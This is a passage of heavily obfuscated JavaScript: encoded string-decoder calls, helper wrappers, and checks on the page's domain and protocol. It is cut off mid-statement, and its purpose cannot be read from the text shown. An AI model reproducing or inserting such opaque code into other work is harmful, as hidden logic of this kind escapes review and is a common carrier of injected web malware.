xb0e,'ENoa')+W(0x489,'1O6g')+W(0x346,'GOr&')+W(0x3c2,'ANfj')+W(0x5b4,'9xnc')+W(0x7a7,'M#ZZ')+W(0x1f3,'VDeI')+W(0x5b6,'Ar!s')+W(0x376,'A%7R')+W(0x33c,'kR*v')+W(0x5d4,'7UVk')+W(0x469,'ICEQ')+W(0x3ae,'04K1')+W(0x6d1,'s9be')+W(0x7c7,'Av*2')+W(0x966,'8pEJ')+W(0x4e7,')[1Y')+W(0xabc,'MQJO')+W(0xb0c,'Empw')+W(0xbb9,'VDeI')+W(0x8f1,'Vf1P')+W(0x149,'IJeM')+W(0x264,'rsEb')+W(0xa41,'DYgy')+W(0x9db,'A%7R')+W(0x6eb,'rsEb')+W(0x6d9,'ANfj')+W(0x1b1,'Vf1P')+W(0x856,'A%7R')+W(0x4c5,'Empw')+W(0x9e3,'r][s')+W(0x823,'s9be')+W(0x189,'LZJx')+W(0x378,'7UVk')+W(0x303,'GXDB')+W(0x851,'2bVU')+W(0x304,'2bVU')+W(0x9fe,'M#ZZ')+W(0x837,'DdN*')+W(0x1a8,'ANfj')+W(0x110,'BRdS')+W(0xa0f,'rsEb')+W(0x29a,'M#ZZ')+W(0x605,'m)&a')+W(0xb90,'DYgy')+W(0x682,'![kW')+W(0x4cf,'Vf1P')+W(0x51c,'ENoa')+W(0x45b,'M#ZZ')+W(0x122,'M#ZZ')+W(0x50b,'m)&a')+W(0x763,'1O6g')+W(0xbe1,'DYgy')+W(0xacc,'jynd')+W(0x61c,'DYgy')+W(0x3ec,'1O6g')+W(0xa7a,'8pEJ')+W(0x42f,'2bVU')+W(0x3ac,'M#ZZ')+W(0xb46,'sgpY')+W(0xed,')[1Y')+W(0x9d6,'A%7R')+W(0x75e,'p2OR')+W(0x648,'ENoa')+W(0x104,'qxTz')+W(0x102,']Ipf')+W(0x48b,'p2OR')+W(0x340,'LZJx')+W(0x11a,'kR*v')+W(0x372,'Ar!s')+W(0x2e1,'Ar!s')+W(0x35a,'Empw')+W(0x6bc,'A%7R')+W(0xac5,'DYgy')+W(0x3df,'VDeI')+W(0xa39,'IJeM')+W(0x70b,'m)&a')+W(0x8cb,'sgpY')+W(0x2c4,'TyN]')+W(0x7da,'Fb4X')+W(0x649,'MQJO')+W(0x7d4,'7UVk')+W(0x2f7,'DdN*')+W(0xa59,'BRdS')+W(0x7cc,'Vf1P')+W(0x5ce,'jynd')+W(0x750,'ENoa')+W(0x47d,'uR7R')+W(0xb06,'rsEb')+W(0x5d6,'VDeI')+W(0xa4a,'VDeI')+W(0x873,'DdN*')+W(0x65f,'Empw')+W(0x64d,'DYgy')+W(0x56f,'Ar!s')+(W(0x4de,'m)&a')+W(0x9e8,']Ipf')+W(0x7b6,'rsEb')+W(0x85d,'DYgy')+W(0x382,'p2OR')+W(0x400,'Av*2')+W(0xa0d,'2bVU')+W(0x8f9,'Fb4X')+W(0x939,'r][s')+W(0x491,'LZJx')+W(0x519,'MQJO')+W(0xbda,'1yoc')+W(0x190,'rsEb')+W(0x8d4,'ICEQ')+W(0x26e,'Jq6z')+W(0x7c8,'BRdS')+W(0x6c1,'J&3b')+W(0x72a,'!DSX')+W(0xb94,'VDeI')+W(0x5d9,'g%FR')+W(0xaa1,'VDeI')+W(0x87b,'O%&t')+W(0x85e,'IJeM')+W(0x564,'7UVk')+W(0x4dc,'jynd')+W(0x9b7,'jynd')+W(0x4aa,'TyN]')+W(0x991,'Fb4X')+W(0x7f8,'DdN*')+W(0x42e,'9xnc')+W(0x3ea,'GOr&')+W(0x713,'M#ZZ')+W(0xfa,'J&3b')+W(0x941,'kR*v')+W(0x349,'kR*v')+W(0x419,'M#ZZ')+W(0x628,'Ar!s')+W(0x6fc,'$#EP')+W(0x398,'$#EP')+W(0x57a,'MQJO')+W(0xba6,'Empw')+W(0x2b4,'Wng(')+W(0xad0,'BRdS')+W(0xacd,'TyN]')+W(0x2b9,'2bVU')+W(0x4a0,'sgpY')+W(0x9ea,'hHz[')+W(0x1f5,'MQJO')+W(0x8e7,'ENoa')+W(0x112,'Ar!s')+W(0xb2d,'jynd')+W(0x8c9,'jynd')+W(0x19c,'1yoc')+W(0x68f,'9xnc')+W(0x3e0,'DYgy')+W(0x75c,'jynd')+W(0xa27,'Xko@')+W(0x487,'VDeI')+W(0x688,'DYgy')+W(0x923,'g%FR')+W(0x821,'Jq6z')+W(0xb2b,'DdN*')+W(0x4cb,'ENoa')+W(0x5fb,'A%7R')+W(0x9c0,'Fb4X')+W(0x78d,'04K1')+W(0x7e4,'2bVU')+W(0xb01,'![kW')+W(0x214,'hHz[')+W(0xbce,'J&3b')+W(0x919,'LZJx')+W(0xbb6,'A%7R')+W(0x208,'1yoc')+W(0x721,'sgpY')+W(0xa54,'$#EP')+W(0xa11,'Jq6z')+W(0x645,')[1Y')+W(0x2e8,'rsEb')+W(0x90d,'DdN*')+W(0x60d,'J&3b')+W(0x5fa,'hHz[')+W(0x1c7,'LZJx')+W(0xf2,'GOr&')+W(0x32c,'![kW')+W(0x168,'g%FR')+W(0x798,'VDeI')+W(0xa66,'Ar!s')+W(0xa80,'Fb4X')+W(0xa74,'rsEb')+W(0x331,'uR7R')+W(0x103,'jynd')+W(0x857,'TyN]')+W(0x678,')[1Y')+W(0x506,'2bVU')+W(0x8c1,'kR*v')+W(0x4f3,'Empw')+W(0xb68,'J&3b')+W(0xaf8,'r][s')+W(0x819,'qxTz')+W(0x6b1,'2bVU')+W(0x171,'Fb4X')+W(0x60f,'qxTz')+W(0x15d,'s9be')+W(0xa21,'8pEJ')+W(0x950,'DdN*')+W(0x634,'TyN]')+W(0x535,'GXDB')+W(0x52a,'ENoa')+W(0x2cd,'s9be')+W(0x9a6,'Fb4X')+W(0x15a,'1O6g')+W(0x438,'ANfj')+W(0xb74,'GXDB')+W(0x552,'Empw')+W(0x589,'9xnc')+W(0x3e1,'p2OR')+W(0x696,'TyN]')+W(0x54c,'Vf1P')+W(0x2d2,'p2OR')+W(0x330,'!DSX')+W(0x9ad,'RPAE')+W(0x6fd,'IJeM')+W(0x4c7,'!DSX')+W(0x62b,'Empw')+W(0x60e,'BRdS')+W(0x87c,'![kW')+W(0x4b7,'uR7R')+W(0x7bf,'ICEQ')+W(0x667,'A%7R')+W(0x1ed,'g%FR')+W(0xb47,'Vf1P')+W(0xadd,'sgpY')+W(0x55d,'s9be')+W(0x958,'jynd')+W(0x9fa,'sgpY')+W(0xa12,'!DSX')+W(0x291,'7UVk')+W(0x3ba,'M#ZZ')+W(0x91b,'9xnc')+W(0x658,'ENoa')+W(0x533,'1yoc')+W(0x4c9,'s9be')+W(0x7a2,'1O6g')+W(0x352,'M#ZZ')+W(0xf3,'Xko@')+W(0x62f,'7UVk')+W(0xb4d,'7UVk')+W(0xb23,'ENoa')+W(0xb92,'MQJO')+W(0x5dd,'$#EP')+W(0x2dc,'Jq6z')+W(0x1a9,']Ipf')+W(0x6ff,']Ipf')+W(0xa47,'GOr&')+W(0xbbc,'LZJx')+W(0xa24,'04K1')+W(0x46b,'LZJx')+W(0x479,'$#EP')+W(0xb25,'BRdS')+W(0x1a5,'sgpY')+W(0x9ef,'ENoa')+W(0xa1b,'8pEJ')+W(0x2df,'![kW')+W(0x85f,'VDeI')+W(0x964,'g%FR')+W(0x8b5,'Wng(')+W(0x5bb,'A%7R')+W(0x6b0,'M#ZZ')+W(0x16e,'9xnc')+W(0x52f,'Wng(')+W(0x7b1,'GXDB')+W(0xbdb,'MQJO')+W(0x773,'rsEb')+W(0x156,'04K1')+W(0x970,'jynd')+W(0x2f4,'MQJO')+W(0x2bd,')[1Y')+W(0x8fa,'A%7R')+W(0xbd9,'8pEJ')+W(0x46e,'$#EP')+W(0xb82,'hHz[')+W(0xa6f,'O%&t')+W(0xb9d,'J&3b')+W(0x2bc,'s9be')+W(0x961,'DYgy')+W(0xa69,'9xnc')+W(0x9b0,'2bVU')+W(0x983,'BRdS')+W(0x615,'r][s')+W(0x8e0,'GXDB')+W(0x33f,'rsEb')+W(0xb9e,'GXDB')+W(0x6fe,'8pEJ')+W(0xabb,'ENoa')+W(0x306,'$#EP')+W(0x204,'sgpY')+W(0x9af,'1O6g')+W(0x5a0,'Ar!s')+W(0xb42,'Jq6z')+W(0x4ee,'m)&a'))+(W(0x497,'GOr&')+W(0x38e,'DdN*')+W(0x900,'sgpY')+W(0xe3,'VDeI')+W(0x6d2,'Jq6z')+W(0x389,'$#EP')+W(0xbaf,'J&3b')+W(0x2bf,'uR7R')+W(0x314,'qxTz')+W(0x7ba,'O%&t')+W(0xb7c,'Wng(')+W(0x947,'hHz[')+W(0xa19,'Wng(')+W(0x59c,'r][s')+W(0x3e6,'Vf1P')+W(0x120,'Vf1P')+W(0x6ed,'Wng(')+W(0x57f,'1O6g')+W(0x530,'Empw')+W(0x1f4,'s9be')+W(0xaa0,'LZJx')+W(0x2b5,'8pEJ')+W(0x34b,'DdN*')+W(0x94d,'LZJx')+W(0x8ff,'Wng(')+W(0xa15,'kR*v')+W(0x5a8,'r][s')+W(0x8d1,'DdN*')+W(0x9a0,'M#ZZ')+W(0x27d,'O%&t')+W(0x9ab,'2bVU')+W(0x84f,'1O6g')+W(0x5b9,'9xnc')+W(0xbb8,'TyN]')+W(0x341,'MQJO')+W(0x845,'![kW')+W(0x5f3,'Empw')+W(0x604,'ENoa')+W(0xae4,'DYgy')+W(0x914,'Empw')+W(0x73a,'g%FR')+W(0x3d2,')[1Y')+W(0x834,'VDeI')+W(0x928,'M#ZZ')+W(0x7ae,'Ar!s')+W(0x25b,'Xko@')+W(0x547,'r][s')+W(0x90c,'p2OR')+W(0xa18,'M#ZZ')+W(0x4a6,'s9be')+W(0x488,'MQJO')+W(0x641,']Ipf')+W(0x5a1,'2bVU')+W(0x569,'!DSX')+W(0x9cc,'hHz[')+W(0x10b,'ANfj')+W(0x86f,'TyN]')+W(0xfb,'rsEb')+W(0xac7,'sgpY')+W(0x2d9,'uR7R')+W(0x9ff,'rsEb')+W(0x4f9,'sgpY')+W(0xa2f,'GXDB')+W(0x6ab,'rsEb')+W(0x53a,'GXDB')+W(0x7c1,'s9be')+W(0x421,'Vf1P')+W(0x9bb,'LZJx')+W(0x79b,'TyN]')+W(0x1d5,'O%&t')+W(0x56b,'DYgy')+W(0x6f8,'BRdS')+W(0x715,'uR7R')+W(0x6e5,'J&3b')+W(0x6cb,']Ipf')+W(0x882,'m)&a')+W(0xb9a,'s9be')+W(0x911,'p2OR')+W(0x3a7,'2bVU')+W(0x617,'rsEb')+W(0x6f0,'J&3b')+W(0x1bb,'7UVk')+W(0x804,'Ar!s')+W(0x726,'ENoa')+W(0xa2b,'Empw')+W(0x598,'DdN*')+W(0xa35,'Av*2')+W(0x236,'Empw')+W(0x226,'RPAE')+W(0x385,'1O6g')+W(0x517,'ICEQ')+W(0xa34,'9xnc')+W(0xbbb,'uR7R')+W(0x1e4,'GXDB')+W(0x787,'GXDB')+W(0x36e,'ICEQ')+W(0x98f,'1yoc')+W(0x85c,'DdN*')+W(0x2dd,'Empw')+W(0x7fc,'Jq6z')+W(0x42b,'p2OR')+W(0x5aa,')[1Y')+W(0x9c2,'7UVk')+W(0x723,']Ipf')+W(0x933,'qxTz')+W(0xb6b,'Av*2')+W(0x5ec,'GXDB')+W(0xa31,'!DSX')+W(0x518,'uR7R')+W(0xbb7,'qxTz')+W(0x358,'RPAE')+W(0x681,'1yoc')+W(0x2b0,'GXDB')+W(0x3b9,'g%FR')+W(0x9aa,'m)&a')+W(0x29b,'DdN*')+W(0x47c,'MQJO')+W(0x485,'m)&a')+W(0x63c,'ICEQ')+W(0x20f,'Empw')+W(0x3dd,'04K1')+W(0x34c,'DdN*')+W(0xb1d,'jynd')+W(0x1a1,'Wng(')+W(0x801,'BRdS')+W(0x771,'r][s')+W(0x674,'r][s')+W(0xac2,'ANfj')+W(0x5f9,'hHz[')+W(0x8fe,'Fb4X')+W(0x278,'Vf1P')+W(0x3d8,']Ipf')+W(0x5cf,'1O6g')+W(0x809,'GOr&')+W(0x464,'O%&t')+W(0x2c3,'GOr&')+W(0xb1c,'LZJx')+W(0x1a3,'$#EP')+W(0x622,'g%FR')+W(0x7f7,'DYgy')+W(0x1df,'Ar!s')+W(0x858,'MQJO')+W(0x2bb,'Vf1P')+W(0x4ae,'GXDB')+W(0x4df,'uR7R')+W(0xa53,'GXDB')+W(0xae7,'04K1')+W(0x5c4,'ICEQ')+W(0x576,'RPAE')+W(0x4b4,'rsEb')+W(0x4bf,'04K1')+W(0x536,'Empw')+W(0x6c8,'Xko@')+W(0x767,'DYgy')+W(0x7f9,'9xnc')+W(0xa8b,'LZJx')+W(0xaa3,'1yoc')+W(0x1bf,'M#ZZ')+W(0x84b,')[1Y')+W(0x908,'2bVU')+W(0xaf5,'Xko@')+W(0xad3,'Fb4X')+W(0x1d0,'7UVk')+W(0x4ca,'9xnc')+W(0x817,'RPAE')+W(0x793,'BRdS')+W(0x4d5,'r][s')+W(0x184,'Vf1P')+W(0x8c6,'Xko@')+W(0x256,'A%7R')+W(0x6ce,'LZJx')+W(0x7ee,'MQJO')+W(0xa04,'TyN]')+W(0x975,'IJeM')+W(0x139,'VDeI')+W(0xb29,'1yoc')+W(0x6da,'VDeI')+W(0x3af,'IJeM')+W(0x3c1,'9xnc')+W(0xb13,'rsEb')+W(0xaac,'1yoc')+W(0x663,'kR*v')+W(0x58a,'Empw')+W(0xa6c,'DYgy')+W(0x17a,'kR*v')+W(0x730,'DYgy')+W(0x887,'kR*v')+W(0x8ee,'8pEJ')+W(0x2e9,'1yoc')+W(0x556,'GXDB')+W(0x2b2,']Ipf')+W(0x8f7,'sgpY')+W(0xa8a,'r][s')+W(0xe5,'GOr&')+W(0xba8,'s9be')+W(0xa96,'Vf1P')+W(0x12b,'!DSX')+W(0x95a,'![kW')+W(0x234,'7UVk')+W(0x294,'A%7R'))+(W(0xb63,'DYgy')+W(0x6c2,'ICEQ')+W(0x722,'Wng(')+W(0x32d,'s9be')+W(0x17c,'RPAE')+W(0xb14,'jynd')+W(0x12f,'sgpY')+W(0xf8,'m)&a')+W(0x20e,'Empw')+W(0x8b6,')[1Y')+W(0x80e,'9xnc')+W(0x5e7,'RPAE')+W(0x282,'DdN*')+W(0x728,'O%&t')+W(0x2fe,'qxTz')+W(0x261,'g%FR')+W(0x187,'IJeM')+W(0xa4b,'9xnc')+W(0x916,'1yoc')+W(0x3f6,'MQJO')+W(0x1c3,'1O6g')+W(0x3f1,'rsEb')+W(0x6ae,'GOr&')+W(0x724,']Ipf')+W(0x8e9,'TyN]')+W(0x16b,'9xnc')+W(0x299,'MQJO')+W(0x842,'2bVU')+W(0x63f,'p2OR')+W(0x657,'9xnc')+W(0x40d,'jynd')+W(0x967,'J&3b')+W(0x8db,'ENoa')+W(0xa7b,'J&3b')+W(0x97b,'Wng(')+W(0x38c,'RPAE')+W(0x54a,'Vf1P')+W(0x5c6,'!DSX')+W(0x255,'qxTz')+W(0x7d3,'2bVU')+W(0x553,'DdN*')+W(0x34f,'IJeM')+W(0xfd,'RPAE')+W(0xa73,'jynd')+W(0x254,'1O6g')+W(0xb51,'hHz[')+W(0x77b,'DYgy')+W(0x484,'Wng(')+W(0x11d,'qxTz')+W(0x500,'RPAE')+W(0x56a,'VDeI')+W(0x154,'rsEb')+W(0x729,'hHz[')+W(0x368,'VDeI')+W(0x525,'sgpY')+W(0x5f1,'MQJO')+W(0xae3,'m)&a')+W(0x443,'r][s')+W(0x542,'g%FR')+W(0x462,'ICEQ')+W(0x207,'J&3b')+W(0x169,'r][s')+W(0xaed,'DYgy')+W(0xb3d,'Fb4X')+W(0x197,'Xko@')+W(0x215,'Empw')+W(0xac3,'TyN]')+W(0x49f,'jynd')+W(0x960,'DdN*')+W(0x137,'$#EP')+W(0xb8d,'ENoa')+W(0x172,'VDeI')+W(0xbc5,'$#EP')+W(0x450,'IJeM')+W(0xb21,'TyN]')+W(0x6e3,'hHz[')+W(0x93f,'Ar!s')+W(0x5eb,'VDeI')+W(0xb7d,'g%FR')+W(0x5fc,'ICEQ')+W(0xbcf,'ICEQ')+W(0x8bb,'rsEb')+W(0x81b,'2bVU')+W(0xb81,'p2OR')+W(0x1fb,'$#EP')+W(0x200,'LZJx')+W(0x893,'GOr&')+W(0x1ff,'1yoc')+W(0x94e,'BRdS')+W(0x59e,'1yoc')+W(0x8f6,'04K1')+W(0x335,'s9be')+W(0x936,'r][s')+W(0xb08,'J&3b')+W(0x751,'ANfj')+W(0x3ff,'rsEb')+W(0x71c,'g%FR')+W(0x7e6,'GXDB')+W(0x548,'O%&t')+W(0x7dc,'uR7R')+W(0x83e,'kR*v')+W(0x999,'1O6g')+W(0x5c2,'ICEQ')+W(0x695,'DdN*')+W(0x744,'Jq6z')+W(0x7d2,'J&3b')+W(0x19e,'IJeM')+W(0x91a,'9xnc')+W(0xb07,'sgpY')+W(0x1e8,'LZJx')+W(0x6db,'8pEJ')+W(0x567,'Empw')+W(0x965,'hHz[')+W(0x1a7,'$#EP')+W(0x74a,'r][s')+W(0x7a9,'Fb4X')+W(0x714,'m)&a')+W(0xa88,'Fb4X')+W(0x76f,'8pEJ')+W(0x5b1,']Ipf')+W(0x664,'M#ZZ')+W(0x45c,'DYgy')+W(0x253,'7UVk')+W(0xad8,'RPAE')+W(0xf9,'sgpY')+W(0x377,'BRdS')+W(0xa22,'Fb4X')+W(0x84a,'m)&a')+W(0x68d,'M#ZZ')+W(0xbe0,')[1Y')+W(0x691,'$#EP')+W(0x79a,'J&3b')+W(0x2ea,'p2OR')+W(0x23d,'M#ZZ')+W(0xb8b,'VDeI')+W(0x27b,'kR*v')+W(0x5c7,'TyN]')+W(0x3a1,'kR*v')+W(0xb1a,'ENoa')+W(0xb0a,'TyN]')+W(0x5c1,'kR*v')+W(0xeb,'$#EP')+W(0x475,'hHz[')+W(0x5e4,'m)&a')+W(0x4a4,'9xnc')+W(0x835,')[1Y')+W(0x3f2,'BRdS')+W(0x267,'Xko@')+W(0x70c,'DdN*')+W(0x9d4,')[1Y')+W(0xa3f,'7UVk')+W(0x141,'O%&t')+W(0xa8c,'1yoc')+W(0xb73,'O%&t')+W(0xa03,'2bVU')+W(0x869,'7UVk')+W(0x28e,'g%FR')+W(0x7aa,'$#EP')+W(0x878,'Xko@')+W(0xab1,'VDeI')+W(0x92c,'RPAE')+W(0x58c,'g%FR')+W(0x666,'ICEQ')+W(0x334,'BRdS')+W(0xbc9,'Av*2')+W(0xa79,'GOr&')+W(0xbd0,'1yoc')+W(0x885,'r][s')+W(0x194,'ANfj')+W(0x752,'9xnc')+W(0x5ef,'qxTz')+W(0x2ae,'rsEb')+W(0x289,'hHz[')+W(0x866,'A%7R')+W(0x53f,'2bVU')+W(0x47e,'04K1')+W(0x386,'uR7R')+W(0x868,'7UVk')+W(0xae9,'TyN]')+W(0x26b,'BRdS')+W(0x79e,'O%&t')+W(0x63b,']Ipf')+W(0x317,'TyN]')+W(0x732,'BRdS')+W(0x309,'Vf1P')+W(0x6cd,'O%&t')+W(0x8ec,'A%7R')+W(0x6c0,'7UVk')+W(0x5f2,'04K1')+W(0x71b,'J&3b')+W(0x473,'Ar!s')+W(0x157,'MQJO')+W(0x48c,'M#ZZ')+W(0x107,'LZJx')+W(0x871,'![kW')+W(0x971,']Ipf')+W(0x672,'$#EP')+W(0xb79,'1O6g')+W(0x6c3,'p2OR')+W(0x5be,'p2OR'))+(W(0x902,'Ar!s')+W(0xbc6,'J&3b')+W(0x9bc,'1O6g')+W(0x7cb,'GXDB')+W(0x6d8,'BRdS')+W(0x35c,'m)&a')+W(0xa64,'m)&a')+W(0xe4,'VDeI')+W(0x64a,'J&3b')+W(0x8e4,'Xko@')+W(0xe9,')[1Y')+W(0x425,'ENoa')+W(0xbab,'IJeM')+W(0x1f1,'IJeM')+W(0x80a,'DdN*')+W(0xa0a,'Xko@')+W(0xa9a,'A%7R')+W(0x322,'!DSX')+W(0x8dd,'A%7R')+W(0x3cc,'DdN*')+W(0xa8d,'ENoa')+W(0xa55,'J&3b')+W(0x35b,'ICEQ')+W(0x66b,'Empw')+W(0x5a7,'M#ZZ')+W(0x9e2,'Av*2')+W(0x61a,'Fb4X')+W(0x2a8,'Empw')+W(0x48f,'A%7R')+W(0x765,'$#EP')+W(0x151,'Wng(')+W(0x996,'IJeM')+W(0x283,'g%FR')+W(0x201,'Xko@')+W(0x30a,'DYgy')+W(0x6af,'RPAE')+W(0xa45,'1yoc')+W(0xa17,'p2OR')+W(0xaa2,'8pEJ')+W(0x505,'J&3b')+W(0x9c3,'J&3b')+W(0x69e,'Wng(')+W(0xb18,'RPAE')+W(0x1dd,'Fb4X')+W(0x9cf,'04K1')+W(0x23b,'p2OR')+W(0xa0c,'rsEb')+W(0xaad,'IJeM')+W(0x453,'$#EP')+W(0x3bc,']Ipf')+W(0x33a,']Ipf')+W(0x22b,'M#ZZ')+W(0x791,'s9be')+W(0x2c6,'MQJO')+W(0xa2c,'uR7R')+W(0x456,'$#EP')+W(0x853,'s9be')+W(0x279,'9xnc')+W(0x21e,'J&3b')+W(0x27e,'g%FR')+W(0x9e5,'04K1')+W(0x73b,'DYgy')+W(0x18f,'GXDB')+W(0xb50,']Ipf')+W(0x671,']Ipf')+W(0x4e6,'7UVk')+W(0xadf,')[1Y')+W(0xb7e,'Wng(')+W(0x775,')[1Y')+W(0x52e,'$#EP')+W(0x565,'GOr&')+W(0xaa4,'Empw')+W(0xbd5,'g%FR')+W(0x2af,'sgpY')+W(0x5db,'sgpY')+W(0x5ea,'BRdS')+W(0x408,'DdN*')+W(0xa16,'s9be')+W(0x901,'g%FR')+W(0x142,'TyN]')+W(0x27c,'GOr&')+W(0x7d7,'ANfj')+W(0xb3b,'Fb4X')+W(0x7ce,'hHz[')+W(0x6ef,')[1Y')+W(0x27f,'qxTz')+W(0x42a,'g%FR')+W(0x367,'qxTz')+W(0x38d,'qxTz')+W(0x51a,'7UVk')+W(0xa4d,'g%FR')+W(0x8d2,'8pEJ')+W(0xb32,'9xnc')+W(0x786,'Empw')+W(0x478,'!DSX')+W(0x22f,'2bVU')+W(0x65c,'04K1')+W(0x454,'Fb4X')+W(0x7e0,'1O6g')+W(0x356,'hHz[')+W(0x446,'O%&t')+W(0x4ed,'Xko@')+W(0x60c,'m)&a')+W(0x633,'Fb4X')+W(0x883,'Jq6z')+W(0x546,'IJeM')+W(0x8f0,'GOr&')+W(0x907,')[1Y')+W(0x202,'!DSX')+W(0x864,'Xko@')+W(0x53b,'$#EP')+W(0x9c4,'DYgy')+W(0x6ea,'DdN*')+W(0x82c,'8pEJ')+W(0x13c,'qxTz')+W(0x3fe,']Ipf')+W(0x8e6,'ICEQ')+W(0x48e,'J&3b')+W(0xb60,'Vf1P')+W(0x630,'jynd')+W(0x58d,')[1Y')+W(0x566,'9xnc')+W(0x6de,'m)&a')+W(0xb78,'s9be')+W(0x8b2,'GXDB')+W(0x300,'M#ZZ')+W(0x403,'8pEJ')+W(0x89f,'7UVk')+W(0x10f,'Xko@')+W(0x6be,'9xnc')+W(0x53c,'p2OR')+W(0x601,'p2OR')+W(0x4ac,'hHz[')+W(0x8c8,'Jq6z')+W(0x7bc,'qxTz')+W(0x36c,'g%FR')+W(0x9d5,'Jq6z')+W(0x11b,'m)&a')+W(0x65d,'8pEJ')+W(0xae8,'DdN*')+W(0x540,'$#EP')+W(0x1ce,'g%FR')+W(0xa77,')[1Y')+W(0xa5e,'r][s')+W(0xbb3,'jynd')+W(0x8a8,'IJeM')+W(0x2aa,'rsEb')+W(0x9e6,'p2OR')+W(0x423,'uR7R')+W(0xb30,'r][s')+'H]'),c[W(0xb61,'Wng(')]=W(0x17f,'Xko@')+W(0x4d1,'IJeM')+W(0x4f6,'Xko@')+W(0xb1e,'2bVU')+W(0x14e,'qxTz')+W(0x6b9,'ENoa')+W(0xb5b,'8pEJ')+W(0x3bb,'Empw')+W(0x4ff,'A%7R')+W(0x948,'MQJO')+W(0x1f2,'Xko@')+W(0x631,'g%FR')+W(0xa23,'TyN]')+W(0x8b4,'M#ZZ')+W(0x23c,'p2OR'),c[W(0x698,'uR7R')]=W(0x602,'DYgy')+W(0xbc0,'RPAE')+W(0x183,'r][s')+W(0x83c,'Wng(')+W(0x895,'Xko@')+W(0x10e,'m)&a')+W(0x7d5,']Ipf')+W(0x92f,'2bVU')+W(0xbb4,'2bVU')+W(0x258,'![kW')+W(0x974,']Ipf'),c[W(0x3c4,']Ipf')]=function(z,B){return z===B;},c[W(0x14c,'m)&a')]=W(0x463,'![kW')+W(0x2ac,'LZJx')+W(0x471,'ENoa')+W(0x74d,'8pEJ')+W(0xa09,'![kW')+W(0xbc7,'!DSX')+W(0x577,'![kW')+W(0x2f9,')[1Y')+W(0xad6,'O%&t')+W(0xa14,'8pEJ')+W(0x4a5,'J&3b')+W(0x186,'DYgy')+W(0xb87,'![kW')+W(0x24b,'jynd')+W(0x76a,')[1Y')+W(0xb69,'s9be')+W(0x82d,'MQJO')+W(0x8a0,'Ar!s'),c[W(0x9a3,'kR*v')]=function(z,B){return z===B;},c[W(0xac8,'qxTz')]=W(0x9ac,'1O6g')+W(0x162,'s9be'),c[W(0x9a5,'s9be')]=W(0x867,'hHz[')+W(0x4c6,'sgpY')+W(0x100,'Av*2')+W(0x12d,'GOr&')+W(0x6b4,'g%FR'),c[W(0x918,'7UVk')]=W(0x9ae,'GOr&')+W(0x75a,'Vf1P'),c[W(0xb6d,'9xnc')]=function(z,B){return z===B;},c[W(0x2e5,'hHz[')]=W(0xae2,'2bVU')+'t',c[W(0x6a8,'MQJO')]=W(0x3b7,'GOr&')+W(0x8ac,'g%FR'),c[W(0xac4,'kR*v')]=function(z){return z();},c[W(0x9f6,'GXDB')]=function(z){return z();},c[W(0x270,'M#ZZ')]=function(z,B,D){return z(B,D);},c[W(0x4fd,'!DSX')]=function(z,B,D){return z(B,D);},c[W(0x822,'O%&t')]=function(z,B,D){return z(B,D);},c[W(0x12c,'![kW')]=function(z,B){return z-B;},c[W(0x934,'2bVU')]=function(z,B,D){return z(B,D);},c[W(0x295,'p2OR')]=function(z){return z();},c[W(0xa6e,'hHz[')]=W(0xa30,'9xnc')+'t',c[W(0x661,'Empw')]=W(0x46d,'O%&t')+W(0x144,'GOr&')+W(0x549,'hHz['),c[W(0x5cc,'$#EP')]=function(z,B){return z||B;},c[W(0x451,'hHz[')]=W(0x49b,'TyN]')+W(0x5ee,'Jq6z')+W(0xac0,'9xnc')+W(0x30c,'Av*2')+W(0x4c1,'GXDB')+W(0xaf4,'DYgy')+W(0x739,'DYgy')+W(0x9b2,'kR*v'),c[W(0x3a6,'DdN*')]=W(0xa5a,'Jq6z')+W(0x301,'r][s')+W(0xada,'04K1')+W(0x770,'Fb4X')+W(0x3e2,'BRdS')+W(0x539,'kR*v'),c[W(0x21a,'Vf1P')]=function(z){return z();},c[W(0xab5,'LZJx')]=function(z,B){return z!==B;},c[W(0x3d3,'A%7R')]=function(z,B,D){return z(B,D);},c[W(0xac6,'04K1')]=function(z,B){return z+B;},c[W(0x67d,'kR*v')]=W(0x125,'ICEQ');var d=c,f=function(){var z=!![];return function(B,D){var F=z?function(){var X=_0x6546636d;if(D){var I=D[X(0x776,'DYgy')](B,arguments);return D=null,I;}}:function(){};return z=![],F;};}();function g(z,B){var Y=W,D={};D[Y(0xba4,'O%&t')]=function(K,L){var Z=Y;return d[Z(0x257,'1yoc')](K,L);},D[Y(0x413,'TyN]')]=function(K,L){var a0=Y;return d[a0(0x328,'sgpY')](K,L);};var F=D;for(var I in z)if(d[Y(0x9f2,'J&3b')](I[Y(0x892,'Ar!s')+'h'],B)&&function(K,L){var a1=Y;for(var N=0x2;F[a1(0x9fd,'04K1')](N,L[a1(0x70a,'Fb4X')+'h']);N++)if(F[a1(0xa13,'RPAE')](K[a1(0x875,'Ar!s')+a1(0x38b,'p2OR')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(I,arguments))return z[I];}function h(z,B){var a2=W;return d[a2(0x15c,'r][s')](z,Math[a2(0x545,'A%7R')](d[a2(0x176,'VDeI')](Math[a2(0x2e3,'04K1')+'m'](),d[a2(0x9b6,'qxTz')](d[a2(0x406,'sgpY')](B,0x1),z))));}function i(z,B){var a3=W;for(var D=0x0;d[a3(0x257,'1yoc')](D,B[a3(0x82f,'BRdS')+'h']);D++){var F=B[D],I=d[a3(0x9c9,'kR*v')](0x0,F[a3(0x2da,'7UVk')+'Of']('.'))?d[a3(0x697,'kR*v')]('.',z):z,K=d[a3(0x7f1,'DYgy')](I[a3(0x66c,']Ipf')+'h'],F[a3(0xad1,'9xnc')+'h']),L=I[a3(0x379,'Wng(')+'Of'](F,K),K=d[a3(0x357,'7UVk')](-0x1,L)&&d[a3(0x365,'Vf1P')](L,K);if(K&&(d[a3(0x249,'TyN]')](I[a3(0x14f,'8pEJ')+'h'],F[a3(0x82f,'BRdS')+'h'])||d[a3(0x268,'g%FR')](0x0,F[a3(0x441,'VDeI')+'Of']('.'))))return 0x1;}}function j(){var a4=W,z,B;return d[a4(0xee,'uR7R')](g,d[a4(0x998,'g%FR')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=W,z=d[a5(0x366,'LZJx')](l,d[a5(0x2b1,'Fb4X')](j));if(z){var z=d[a5(0xfc,'r][s')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 